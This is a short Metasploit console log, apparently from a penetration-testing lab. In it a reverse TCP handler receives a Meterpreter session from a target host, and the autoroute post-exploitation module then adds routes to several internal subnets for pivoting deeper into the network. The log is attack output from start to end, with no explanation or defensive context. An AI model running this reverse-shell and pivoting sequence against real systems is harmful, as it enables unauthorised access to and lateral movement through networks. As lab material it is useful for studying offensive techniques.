 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.128:8888
[*] Sending stage (984904 bytes) to 192.168.0.181
[*] Meterpreter session 12 opened (192.168.0.128:8888 → 192.168.0.181:39452) at 2021-07-29 12:2
0:38 +0800
meterpreter > background
[*] Backgrounding session 12...
msf6 exploit(multi/handler) >  use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting   Required  Description
CMD      autoadd           yes       Specify the autoroute command (Accepted: add, autoadd,
print, delete, default)
NETMASK  255.255.255.0     no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  11                yes       The session to run this module on.
SUBNET   192.168.183.0/24  no        Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set session 12
session ⇒ 12
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: linux)
[*] Running module against 192.168.0.181
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.183.0/255.255.255.0 from host's routing table.
[*] Post module execution completed